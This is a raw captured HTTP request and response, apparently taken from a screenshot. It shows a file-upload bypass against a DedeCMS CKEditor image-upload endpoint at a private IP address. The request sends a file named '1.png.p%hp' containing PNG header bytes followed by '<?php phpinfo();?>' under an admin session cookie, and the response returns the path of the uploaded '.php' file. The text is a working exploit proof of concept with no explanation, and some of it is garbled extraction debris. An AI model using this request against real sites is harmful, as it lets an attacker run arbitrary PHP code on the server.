 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.43.200:9090/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum
=2&langCode=zh-cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=kqhskpn8oqh94hkbo080obnni2; _csrf_name_21525760=
af254513a2711d1cf8f241c544b3d307; _csrf_name_21525760__ckMd5=5c7fa4c53cd2cd44; ENV_GOBACK_URL
=%2Fmember%2Fcontent_list.php%3Fchannelid%3D1; DedeUserID=1; DedeUserID__ckMd5=
3291eda945a26cd6; DedeLoginTime=1615902540; DedeLoginTime__ckMd5=5089cc8a3a4fdf8c
Connection: close
------WebKitFormBoundaryXLuuM0R89JPOF69U
Content-Disposition: form-data; name="upload"; filename="1.png.p%hp"
Content-Type: image/png
PNG
IHDRÀ§ îsRGB®ÎégAMA± üa pHYsttÞfxIDATWcüh J£: 20Dt
<ÏXâIEND®B`
<?php phpinfo();?>
------WebKitFormBoundaryXLuuM0R89JPOF69U--
10 Content-Type: text/html; charset=utf-8
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2, '/uploads/allimg/210316/1-21031621505c55.php', ''
</script>